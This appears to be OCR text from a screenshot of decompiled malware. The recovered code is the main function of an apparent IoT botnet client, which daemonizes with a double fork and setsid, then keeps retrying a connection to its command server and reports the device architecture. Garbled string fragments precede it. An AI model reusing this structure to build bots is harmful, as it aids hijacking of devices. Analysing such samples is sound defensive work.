 unk_bx
_dtors_aux
my
ing
ccess
ponse
meout
esponse
_host
state
e
P
28 char *m; // [esp+1098h] [ebp-20h]
29 int v30; // [esp+109Ch] [ebp-1Ch]
30 const char *v31; // [esp+10A0h] [ebp-18h]
31 int n; // [esp+10A4h] [ebp-14h]
32 int *p_argc; // [esp+10A8h] [ebp-10h]
33
34 p_argc = &argc;
35 v3 = time(0);
36 v4 = getpid();
37 srandom(v3 ^ v4);
38 v5 = time(0);
39 v6 = getpid();
40 init_rand(v5 ^ v6);
41 getOurIP();
42 v20 = fork();
43 if ( v20 )
44 {
45 waitpid(v20, &status, 0);
46 exit(0);
47 }
48 if ( fork() )
49 exit(0);
50 setsid();
51 chdir("/");
52 signal(13, 1);
53 while ( 1 )
54 {
55 while ( initConnection(v11, v12, v13, v14, v15, v16) )
56 sleep(5);
57 Arch = (const char *)getArch();
58 Portz = (const char *)getPortz();